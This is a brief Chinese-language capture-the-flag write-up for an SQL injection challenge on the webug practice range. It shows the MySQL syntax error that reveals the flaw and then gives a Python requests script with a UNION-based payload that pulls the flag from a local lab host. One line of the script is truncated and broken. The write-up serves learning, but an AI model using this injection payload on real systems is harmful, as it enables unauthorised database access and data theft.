webug靶场一道简单的注入题

加点后报错
could not to the database You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near ''1''' at line 1
大致可以猜出是双引号的问题,闭合即可,接下来就是常规的注入过程,最后拿到flag

下面是代码
#-*- coding:utf-8 -*- import requests import re def poc(): url="http://192.168.241.128/pentest/test/sqli/sqltamp.php" data={ "gid":"-1' union select 1,flag,3,4 from flag #" } req=requests.get(url,data) red=requests.p html=req.content html=html.decode('utf-8') sear=r'名称为:(.+?)</font>' flag=re.findall(sear,html) with open('test1.txt','w') as f: f.write(str(flag)) if __name__ == '__main__': poc()
这里我用正则匹配将flag匹配并写入文件,一定要对返回的数据进行转码
否则匹配不到,还有%23要写成#才能被python识别。